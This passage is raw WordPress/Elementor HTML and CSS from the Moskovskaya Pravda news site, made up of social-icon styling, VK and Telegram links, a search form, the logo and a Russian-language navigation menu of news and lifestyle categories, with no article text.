svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-repeater-item-835a9ed" href="https://vk.com/mospravda" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<svg class="e-font-icon-svg e-fab-vk" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-dbdbdaa" href="https://t.me/mospravda" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4ecb50e" data-id="4ecb50e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7aafcfaa elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget-tablet__width-initial elementor-widget elementor-widget-jet-search" data-id="7aafcfaa" data-element_type="widget" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-search jet-blocks"><div class="jet-search"><form role="search" method="get" class="jet-search__form" action="https://mospravda.ru/">
	<label class="jet-search__label">
		<input type="search" class="jet-search__field" placeholder="Поиск" value="" name="s" />
	</label>
			</form></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cb73a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cb73a4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3149be4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d145922" data-id="d145922" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8ce742b elementor-section-content-bottom elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8ce742b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;c989ba7&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f57ecd9" data-id="f57ecd9" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-44458178" data-id="44458178" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2356ed0b elementor-widget elementor-widget-jet-logo" data-id="2356ed0b" data-element_type="widget" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://mospravda.ru/" class="jet-logo__link"><img src="https://mospravda.ru/wp-content/uploads/2021/08/1000x100.png" class="jet-logo__img" alt="Московская правда" width="1000" height="100" srcset="https://mospravda.ru/wp-content/uploads/2021/08/1000x100.png 2x"></a></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6128fbe7" data-id="6128fbe7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b94c9a9 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b94c9a9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;7e09068&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ad903d mobile-menu" data-id="2ad903d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-26e4edf elementor-hidden-desktop elementor-widget elementor-widget-html" data-id="26e4edf" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="hamburger">
                <span></span>
                <span class="long"></span>
                <span></span>
</div>
<div class="gap-humburger"></div>

		</div>
				</div>
				<div class="elementor-element elementor-element-304754f elementor-hidden-desktop elementor-nav-menu__text-align-center elementor-widget__width-inherit elementor-widget elementor-widget-nav-menu" data-id="304754f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://mospravda.ru/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-304754f" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-539615"><a href="https://mospravda.ru/category/news/" class="elementor-item" tabindex="-1">Новости</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550218"><a href="https://mospravda.ru/category/news/proisshestviya/" class="elementor-sub-item" tabindex="-1">Происшествия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-550204"><a href="https://mospravda.ru/category/news/news-moscow/" class="elementor-sub-item" tabindex="-1">Новости Москвы</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550205"><a href="https://mospravda.ru/category/news/news-moscow/zhkh/" class="elementor-sub-item" tabindex="-1">ЖКХ и благоустройство</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550209"><a href="https://mospravda.ru/category/news/news-moscow/tsao/" class="elementor-sub-item" tabindex="-1">ЦАО</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550208"><a href="https://mospravda.ru/category/news/news-moscow/tinao/" class="elementor-sub-item" tabindex="-1">ТиНАО</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550215"><a href="https://mospravda.ru/category/news/news-moscow/zelao/" class="elementor-sub-item" tabindex="-1">ЗелАО</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550216"><a href="https://mospravda.ru/category/news/news-moscow/sao/" class="elementor-sub-item" tabindex="-1">САО</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550207"><a href="https://mospravda.ru/category/news/news-moscow/szao/" class="elementor-sub-item" tabindex="-1">СЗАО</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550206"><a href="https://mospravda.ru/category/news/news-moscow/svao/" class="elementor-sub-item" tabindex="-1">СВАО</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550214"><a href="https://mospravda.ru/category/news/news-moscow/zao/" class="elementor-sub-item" tabindex="-1">ЗАО</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550213"><a href="https://mospravda.ru/category/news/news-moscow/vao/" class="elementor-sub-item" tabindex="-1">ВАО</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550210"><a href="https://mospravda.ru/category/news/news-moscow/yuao/" class="elementor-sub-item" tabindex="-1">ЮАО</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550212"><a href="https://mospravda.ru/category/news/news-moscow/yuzao/" class="elementor-sub-item" tabindex="-1">ЮЗАО</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550211"><a href="https://mospravda.ru/category/news/news-moscow/yuvao/" class="elementor-sub-item" tabindex="-1">ЮВАО</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551139"><a href="/category/story/" class="elementor-item" tabindex="-1">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199818"><a href="https://mospravda.ru/category/kultura/" class="elementor-item" tabindex="-1">Культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267107"><a href="https://mospravda.ru/category/sport/" class="elementor-item" tabindex="-1">Спорт</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550221"><a href="https://mospravda.ru/category/sport/mass-start/" class="elementor-sub-item" tabindex="-1">Масс-старт</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550222"><a href="https://mospravda.ru/category/sport/mini-futbol/" class="elementor-sub-item" tabindex="-1">Футзал</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267099"><a href="https://mospravda.ru/category/views/" class="elementor-item" tabindex="-1">Эксклюзив</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267084"><a href="https://mospravda.ru/category/societe/" class="elementor-item" tabindex="-1">Общество</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200131"><a href="https://mospravda.ru/category/politic/" class="elementor-sub-item" tabindex="-1">Политика</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276821"><a href="https://mospravda.ru/category/stil-zhizni/finansy/" class="elementor-sub-item" tabindex="-1">Финансы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550224"><a href="https://mospravda.ru/category/societe/bezopasnost/" class="elementor-sub-item" tabindex="-1">Безопасность</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550226"><a href="https://mospravda.ru/category/societe/zhile/" class="elementor-sub-item" tabindex="-1">Жилье</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550227"><a href="https://mospravda.ru/category/societe/zdravoohranenie/" class="elementor-sub-item" tabindex="-1">Здравоохранение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550231"><a href="https://mospravda.ru/category/societe/education/" class="elementor-sub-item" tabindex="-1">Образование</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550232"><a href="https://mospravda.ru/category/societe/sotsialnaya-zaschita/" class="elementor-sub-item" tabindex="-1">Социальная защита</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550234"><a href="https://mospravda.ru/category/societe/tovary-i-uslugi/" class="elementor-sub-item" tabindex="-1">Товары и услуги</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550235"><a href="https://mospravda.ru/category/societe/transport/" class="elementor-sub-item" tabindex="-1">Транспорт</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267093"><a href="https://mospravda.ru/category/stil-zhizni/" class="elementor-item" tabindex="-1">Стиль жизни</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550256"><a href="https://mospravda.ru/category/stil-zhizni/avto/" class="elementor-sub-item" tabindex="-1">Авто</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550257"><a href="https://mospravda.ru/category/stil-zhizni/na-dache/" class="elementor-sub-item" tabindex="-1">Дачный вопрос</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550259"><a href="https://mospravda.ru/category/stil-zhizni/dom/" class="elementor-sub-item" tabindex="-1">Дом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550258"><a href="https://mospravda.ru/category/stil-zhizni/delo-vkusa/" class="elementor-sub-item" tabindex="-1">Дело вкуса</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550260"><a href="https://mospravda.ru/category/stil-zhizni/domashnie-lyubimtsy/" class="elementor-sub-item" tabindex="-1">Домашние любимцы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550261"><a href="https://mospravda.ru/category/stil-zhizni/zdorove/" class="elementor-sub-item" tabindex="-1">Здоровье</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550262"><a href="https://mospravda.ru/category/stil-zhizni/krasota/" class="elementor-sub-item" tabindex="-1">Красота</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550263"><a href="https://mospravda.ru/category/stil-zhizni/moda/" class="elementor-sub-item" tabindex="-1">Мода</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550264"><a href="https://mospravda.ru/category/stil-zhizni/otdyh-i-uvlecheniya/" class="elementor-sub-item" tabindex="-1">Отдых и увлечения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550269"><a href="https://mospravda.ru/category/stil-zhizni/tak-prosto/" class="elementor-sub-item" tabindex="-1">Так просто</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550275"><a href="https://mospravda.ru/category/stil-zhizni/tvori-dobro/" class="elementor-sub-item" tabindex="-1">Твори добро</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550276"><a href="https://mospravda.ru/category/stil-zhizni/tehnologii/" class="elementor-sub-item" tabindex="-1">Технологии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550277"><a href="https://mospravda.ru/category/stil-zhizni/turizm/" class="elementor-sub-item" tabindex="-1">Туризм</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276843"><a href="https://mospravda.ru/advertisement/" class="elementor-item" tabindex="-1">Реклама</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-707678"><a href="/kupit-gazetu/" class="elementor-item" tabindex="-1">Купить газету</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-551110"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">&#8230;</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199860"><a href="https://mospravda.ru/goroskop/" class="elementor-sub-item" tabindex="-1">Гороскоп</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-551062"><a href="https://mospravda.ru/category/about-everything/" class="elementor-sub-item" tabindex="-1">Обо всем</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551064"><a href="https://mospravda.ru/category/about-everything/%d0%b0%d0%ba%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d0%b1%d0%b0%d0%b9%d0%ba%d0%b8/" class="elementor-sub-item" tabindex="-1">Актерские байки</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551069"><a href="https://mospravda.ru/category/about-everything/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b0-%d0%b6%d0%b0%d0%bb%d0%be%d0%b1/" class="elementor-sub-item" tabindex="-1">Книга жалоб</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551070"><a href="https://mospravda.ru/category/about-everything/books/" class="elementor-sub-item" tabindex="-1">Книги</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551071"><a href="https://mospravda.ru/category/about-everything/%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81/" class="elementor-sub-item" tabindex="-1">Конкурс</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551072"><a href="https://mospravda.ru/category/about-everything/kulinar/" class="elementor-sub-item" tabindex="-1">Кулинария</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551073"><a href="https://mospravda.ru/category/about-everything/legendy/" class="elementor-sub-item" tabindex="-1">Легенды 90-х</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551074"><a href="https://mospravda.ru/category/about-everything/science/" class="elementor-sub-item" tabindex="-1">Наука</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551075"><a href="https://mospravda.ru/category/about-everything/news_from_reader/" class="elementor-sub-item" tabindex="-1">Новость читателя</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551076"><a href="https://mospravda.ru/category/about-everything/new_look/" class="elementor-sub-item" tabindex="-1">Новый взгляд</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551077"><a href="https://mospravda.ru/category/about-everything/press-club/" class="elementor-sub-item" tabindex="-1">Пресс-клуб</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551078"><a href="https://mospravda.ru/category/about-everything/priroda/" class="elementor-sub-item" tabindex="-1">Природа</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551079"><a href="https://mospravda.ru/category/about-everything/prover-sebya/" class="elementor-sub-item" tabindex="-1">Проверь себя</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551080"><a href="https://mospravda.ru/category/about-everything/rabota/" class="elementor-sub-item" tabindex="-1">Работа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276822"><a href="https://mospravda.ru/category/interesno/" class="elementor-sub-item" tabindex="-1">Интересно</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199846"><a href="https://mospravda.ru/sample-page/" class="elementor-sub-item" tabindex="-1">О нас</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199856"><a href="https://mospravda.ru/kontakty/" class="elementor-sub-item" tabindex="-1">Контакты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-199855"><a rel="privacy-policy" href="https://mospravda.ru/politika-konfidentsialnosti/" class="elementor-sub-item" tabindex="-1">Политика конфиденциальности</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290383"><a href="https://mospravda.ru/podpiska/" class="elementor-sub-item" tabindex="-1">Подписка</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48c74a4a elementor-section-content-top elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="48c74a4a" data-element_type="section" 